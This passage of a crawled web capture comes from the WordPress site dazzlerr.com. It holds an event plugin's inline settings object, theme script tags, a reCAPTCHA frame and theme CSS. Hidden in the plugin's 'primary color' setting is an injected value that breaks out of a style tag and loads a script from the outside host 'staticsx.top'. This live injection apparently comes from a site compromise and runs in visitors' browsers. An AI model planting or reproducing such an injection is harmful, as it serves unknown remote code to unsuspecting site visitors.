erica\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WCeRAUxehr4G3ndESMHSMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769253280369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css
body_size: 1217
content:
.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;width:278px;padding:4px;margin-top:1px;top:100px;left:20px}
.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:''}
.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}
.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}
.daterangepicker.opensleft:before{right:9px}
.daterangepicker.opensleft:after{right:10px}
.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.openscenter:after{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.opensright:before{left:9px}
.daterangepicker.opensright:after{left:10px}
.daterangepicker.dropup{margin-top:-5px}
.daterangepicker.dropup:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}
.daterangepicker.dropup:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}
.daterangepicker.dropdown-menu{max-width:none;z-index:3001}
.daterangepicker.single .calendar,.daterangepicker.single .ranges{float:none}
.daterangepicker.show-calendar .calendar{display:block}
.daterangepicker .calendar{display:none;max-width:270px;margin:4px}
.daterangepicker .calendar.single .calendar-table{border:none}
.daterangepicker .calendar td,.daterangepicker .calendar th{white-space:nowrap;text-align:center;min-width:32px}
.daterangepicker .calendar-table{border:1px solid #fff;padding:4px;border-radius:4px;background-color:#fff}
.daterangepicker table{width:100%;margin:0}
.daterangepicker td,.daterangepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}
.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}
.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}
.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}
.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}
.daterangepicker td.start-date{border-radius:4px 0 0 4px}
.daterangepicker td.end-date{border-radius:0 4px 4px 0}
.daterangepicker td.start-date.end-date{border-radius:4px}
.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}
.daterangepicker th.month{width:auto}
.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}
.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}
.daterangepicker select.monthselect{margin-right:2%;width:56%}
.daterangepicker select.yearselect{width:40%}
.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin-bottom:0}
.daterangepicker .input-mini{border:1px solid #ccc;border-radius:4px;color:#555;height:30px;line-height:30px;display:block;vertical-align:middle;margin:0 0 5px 0;padding:0 6px 0 28px;width:100%}
.daterangepicker .input-mini.active{border:1px solid #08c;border-radius:4px}
.daterangepicker .daterangepicker_input{position:relative}
.daterangepicker .daterangepicker_input i{position:absolute;left:8px;top:8px}
.daterangepicker.rtl .input-mini{padding-right:28px;padding-left:6px}
.daterangepicker.rtl .daterangepicker_input i{left:auto;right:8px}
.daterangepicker .calendar-time{text-align:center;margin:5px auto;line-height:30px;position:relative;padding-left:28px}
.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}
.ranges{font-size:11px;float:none;margin:4px;text-align:left}
.ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}
.ranges li{font-size:13px;background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:4px;color:#08c;padding:3px 12px;margin-bottom:8px;cursor:pointer}
.ranges li:hover{background-color:#08c;border:1px solid #08c;color:#fff}
.ranges li.active{background-color:#08c;border:1px solid #08c;color:#fff}
@media (min-width:564px){
.daterangepicker{width:auto}
.daterangepicker .ranges ul{width:160px}
.daterangepicker.single .ranges ul{width:100%}
.daterangepicker.single .calendar.left{clear:none}
.daterangepicker.single.ltr .calendar,.daterangepicker.single.ltr .ranges{float:left}
.daterangepicker.single.rtl .calendar,.daterangepicker.single.rtl .ranges{float:right}
.daterangepicker.ltr{direction:ltr;text-align:left}
.daterangepicker.ltr .calendar.left{clear:left;margin-right:0}
.daterangepicker.ltr .calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.ltr .calendar.right{margin-left:0}
.daterangepicker.ltr .calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.ltr .left .daterangepicker_input{padding-right:12px}
.daterangepicker.ltr .calendar.left .calendar-table{padding-right:12px}
.daterangepicker.ltr .calendar,.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl{direction:rtl;text-align:right}
.daterangepicker.rtl .calendar.left{clear:right;margin-left:0}
.daterangepicker.rtl .calendar.left .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.rtl .calendar.right{margin-right:0}
.daterangepicker.rtl .calendar.right .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.rtl .left .daterangepicker_input{padding-left:12px}
.daterangepicker.rtl .calendar.left .calendar-table{padding-left:12px}
.daterangepicker.rtl .calendar,.daterangepicker.rtl .ranges{text-align:right;float:right}
}
@media (min-width:730px){
.daterangepicker .ranges{width:auto}
.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl .ranges{float:right}
.daterangepicker .calendar.left{clear:none!important}
}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260124111435
body_size: 104135
content:
@import url('https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i');
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap);
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100..900&display=swap');

/* Custom Font: Proxima Nova Regular */
@font-face {
font-family: 'proxima_nova_rgregular';
src: url('../fonts/proximanova-regular-webfont.woff2') format('woff2'),
url('../fonts/proximanova-regular-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap; /* Fallback font will be shown until Proxima Nova loads */
}

/* Custom Font: Proxima Nova Light */
@font-face {
font-family: 'proxima_novalight';
src: url('../fonts/proximanova-light-webfont.woff2') format('woff2'),
url('../fonts/proximanova-light-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap;
}

/* Custom Font: Proxima Nova Extrabld */
@font-face {
font-family: 'ProximaNova-Extrabld';
src: url('../fonts/ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
url('../fonts/ProximaNova-Extrabld.otf') format('opentype'),
url('../fonts/ProximaNova-Extrabld.woff') format('woff'),
url('../fonts/ProximaNova-Extrabld.ttf') format('truetype'),
url('../fonts/ProximaNova-Extrabld.svg#ProximaNova-Extrabld') format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
::selection{ background: #343435;color: white;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0} 
body{font-size:14px;background:#fff;padding:0;margin:0;color:#000;font-weight:400;-webkit-font-smoothing:antialiased;font-size:14px;line-height:1.7;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-family:Lato;font-weight:400}
h1{font-size:34px}
header .navbar-nav>li>a,
.header_login_section .login_section>a{color:#fff;font-size: 12px;text-transform: uppercase;}
header .navbar-nav>li>a:focus,header .navbar-nav>li>a:hover{color: #ee2c2e;background: transparent;}
header .navbar-nav{padding:10px 0 10px 21px;font-style:normal}
.single-post .post_header.single img{height:auto!important}
.woocommerce-info{clear:both}
/*--- dazzlerr 15 Aug -----*/
.logo_align .logo_wrapper img{max-height:70px}
.post-type-archive #tribe-events-content a,.post-type-archive .tribe-events-event-meta a,.single #tribe-events-content a,.single .tribe-events-event-meta a{color:inherit}
.snow_div{color:#fff}
.post_event_organizer .wpb_content_element{margin:0}
.post_event_organizer .event_section_link{padding-top:40px}
.snow_div .c_1{background:-moz-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:-webkit-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:radial-gradient(ellipse at center,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);height:10px;width:10px;display:inline-block;opacity:.8}
.snow_div .c_1.lrg{height:19px;width:19px}
.snow_div .c_1.sml{height:6px;width:6px}
.snow_div .c_1.op_4{opacity:.4}
.snow_div .c_1.op_3{opacity:.3}
.link_blog{margin-top:10px;display:inline-block}
.recent_blog .blog_container{position:relative;width:100%;display:inline-block}
@-webkit-keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@-webkit-keyframes snowflakes-shake{
0%{-webkit-transform:translateX(0);transform:translateX(0)}
50%{-webkit-transform:translateX(80px);transform:translateX(80px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
@keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@keyframes snowflakes-shake{
0%{transform:translateX(0)}
50%{transform:translateX(80px)}
100%{transform:translateX(0)}
}
.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}
.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}
.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}
.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}
.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}
.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}
.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}
.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}
.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}
.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}
.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
@media(max-width:479px){
.banner{background-image:url("https://dazzlerr.com/wp-content/themes/twentytwentythree/assets/images/banner-mob.jpg")}
.banner.contest_bg{background-image:url("../images/banner-mob-cont.jpg");background-position:0 0!important}
.banner.newyear_bg{background-image:url("../images/ny-banner-mob-cont.jpg");background-position:0 0!important}
.banner.app_main_bg{background-image:url("../images/app-banner-mob-cont.jpg");background-position:0 0!important}
.banner.diwali_bg{background-image:url("../images/mobile-banner_diwali.jpg");background-position:0 0!important}
.banner.xmass_bg{background-image:url("../images/mob_dazzlerr_xmass.jpg");background-position:0 0!important}
.banner.promote_event{background-image:url("../images/promote_your_event_mobile.jpg");background-position:center 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_mobile.jpg");background-position:center 0!important}
}
select.tribe-bar-views-select{display:none}
body{margin:0;padding:0;overflow-x:hidden;font-family:Lato,sans-serif}
img{max-width:100%}
.profile-header a{color:#fc2626;line-height:100%;margin-top:5px}
a:not(class="book_btn"){color:#fc2626}
a:focus{outline:0}
.m_0{margin:0!important}
.m_b5{margin-bottom:5px!important}
.m_b10{margin-bottom:10px!important}
.m_b15{margin-bottom:15px!important}
.m_b20{margin-bottom:20px!important}
.m_t5{margin-top:5px!important}
.m_t10{margin-top:10px!important}
.m_t15{margin-top:15px!important}
.m_t20{margin-top:20px!important}
.m_t30{margin-top:30px!important}
.m_l5{margin-left:5px!important}
.m_l10{margin-left:10px!important}
.m_l15{margin-left:15px!important}
.m_l20{margin-left:20px!important}
.m_r5{margin-right:5px!important}
.m_r10{margin-right:10px!important}
.m_r15{margin-right:15px!important}
.m_r20{margin-right:20px!important}
.m_b0{margin-bottom:0!important}
.m_tb20{margin-top:20px!important;margin-bottom:20px!important}
.p_0{padding:0!important}
.p_b5{padding-bottom:5px!important}
.p_b10{padding-bottom:10px!important}
.p_b15{padding-bottom:15px!important}
.p_b20{padding-bottom:20px!important}
.p_t5{padding-top:5px!important}
.p_t10{padding-top:10px!important}
.p_t15{padding-top:15px!important}
.p_t20{padding-top:20px!important}
.p_t30{padding-top:30px!important}
.p_l5{padding-left:5px!important}
.p_l10{padding-left:10px!important}
.p_l15{padding-left:15px!important}
.p_l20{padding-left:20px!important}
.p_r5{padding-right:5px!important}
.p_r10{padding-right:10px!important}
.p_r15{padding-right:15px!important}
.p_r20{padding-right:20px!important}
.p_r0{padding-right:0!important}
.float_n{float:none!important}
.btn:active,.btn:focus,:active,:focus,a:active,a:focus{outline:0}
.featured_info_section{margin-top:20px;color:#e48f24}
.filter_close{border:1px solid #fc2626;color:#fc2626;cursor:pointer;padding:3px 6px;display:inline-block;line-height:100%;margin:0 10px 20px 0;border-radius:10px;transition:all .6s}
.filter_close .fa{padding-left:6px}
.filter_close:hover{background:#fc2626;color:#fff}
span.wpcf7-list-item.first{margin-left:0}
header{width:100%;display:inline-block;background-color:rgba(12,12,12,.7);padding:8px 40px;z-index:100;position:relative;transition:all 2s ease 2s;}
body.home header{position:absolute}
body.home.fixed-header{margin-top:0}
.sidebar_filter.show_mob select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:calc(100% - 10px);background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.sidebar_filter select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:200px;background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.categories .box_size{border-radius:5px;overflow:hidden;box-shadow:0 0 12px rgb(0 0 0 / 10%);align-items:center;display:flex;background:#000}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3 .type-tribe_events{border:1px solid #ddd}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3:nth-child(4n+1){clear:left}
.archive.post-type-archive .tribe-events-list .type-tribe_events:first-of-type{margin-top:0!important}
#Casting-Calls .media.job_box .tag-role{background:#919191;float:left;color:#fff;font-size:12px;padding:2px 12px;border-radius:15px;line-height:100%;display:inline-block}
#Casting-Calls .media.job_box .media-body{position:relative}
#Casting-Calls .media.job_box .tag-role+a{clear:both;float:left;width:100%;padding-right:50px;margin-top:5px}
#Casting-Calls .media.job_box .view_box{position:absolute;color:#000;text-align:center;line-height:100%;font-size:20px;font-weight:700;right:0;top:0;border:1px dashed #fc2626;padding:7px;color:#000}
#Casting-Calls .media.job_box .view_box span{display:block;font-size:10px;font-weight:400;text-transform:uppercase;line-height:100%}
#Casting-Calls .media-body p.detail b,#Casting-Calls .media-body p.detail strong{font-weight:400;text-transform:capitalize;font-size:12px}
.detail_institute .main_image{border:0 solid #ddd;width:100%;max-height:500px}
body.page-template-institutions-detail .top_banner_sec{padding-top:50px}
.detail_institute h2.institute_heading{font-size:24px;font-weight:700;margin-bottom:12px;position:relative;padding-bottom:18px}
.detail_institute h2.institute_heading:after{content:"";height:3px;width:80px;bottom:0;left:0;background:#ef595a;position:absolute}
.page-id-21363 h3{margin:20px 0 10px;font-size:21px}
.detail_institute .contact_form li{margin-top:10px;margin-bottom:15px!important;line-height:140%}
.detail_institute .contact_form{margin:0;padding:0;clear:both}
.detail_institute .contact_form li{width:50%;padding-left:45px;list-style:none;float:left}
.detail_institute .contact_form li.phone.full{width:100%}
.detail_institute .contact_form li span{font-weight:400;width:100%;display:inline-block;font-size:14px}
.detail_institute .contact_form li.address{width:100%}
.detail_institute .about_sec{background:#ed1c24;padding:90px 0;color:#fff;text-align:center}
.detail_institute .about_sec h2{margin-bottom:30px;padding-bottom:30px;text-transform:uppercase;font-weight:600;position:relative}
.detail_institute .about_sec h2:after{content:"";height:3px;width:120px;position:absolute;bottom:0;left:calc(50% - 60px);background:#fff}
.detail_institute .about_sec h2 span{font-size:17px;display:block;text-transform:none;font-weight:400;margin-top:10px;font-style:italic}
.detail_institute .about_sec h2 span:after,.detail_institute .about_sec h2 span:before{content:" '' "}
.detail_institute .about_sec *{color:#fff}
.detail_institute .about_sec p{margin-bottom:15px;line-height:190%;font-weight:300;letter-spacing:.3px}
.detail_institute .about_sec h4{margin-bottom:10px;font-weight:600;margin-top:18px;display:inline-block;width:100%}
.gallery-view-outer{padding:90px 0}
.gallery-view-outer h2{text-align:center;margin-bottom:20px;padding-bottom:20px;position:relative;font-weight:600}
.gallery-view-outer h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses{padding-top:90px;padding-bottom:90px;background:#fef3d8}
.courses h2{text-align:center;position:relative;font-weight:600;padding-bottom:20px}
.courses h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses_offered{padding-top:0;clear:both;display:grid;grid-template-columns:auto auto;margin-bottom:30px}
.courses_offered>li{list-style:none;padding:0}
.courses_offered li h3{color:#d23c3d;font-weight:600;font-size:17px;margin-bottom:12px}
.courses_offered>li .list li{list-style:none;font-size:16px;padding-left:25px;position:relative;margin-bottom:8px;font-weight:500}
.courses-datail .courses_offered>li .list li{font-size:15px}
.courses_offered>li .list li:after{content:"\f00c";position:absolute;left:4px;top:0;font-family:FontAwesome;color:#d23c3d}
.content_side .courses_offered>li .list li:after{content:"";height:16px;width:16px;background:url("../images/tick.png");background-size:100%;top:5px;left:0}
.content_section_institute .sidebar_scroll .adds_sidebar p>br{display:none}
.content_section_institute .popular_institute h2.widgettitle{text-transform:uppercase;font-size:13px;margin-bottom:10px;text-align:center}
.content_section_institute .sidebar_scroll .contact_detail{margin-bottom:10px;display:inline-block;width:100%;border-radius:3px}
.institute_detail_page .courses_offered>li{position:relative;padding-left:26px;padding-bottom:10px}
.institute_detail_page .courses_offered{grid-template-columns:auto auto}
.institute_detail_page .courses_offered>li:after{content:"";background:url("../images/courses.png");position:absolute;left:4px;top:4px;width:19px;height:16px}
.courses .courses-datail p{line-height:180%}
.content_section_institute .sidebar_scroll .popular_institute{margin-top:20px}
.courses .courses-datail p strong{font-weight:600}
.container .free_membership_thankyou{padding:80px 0}
.single-post ol{margin-top:20px}
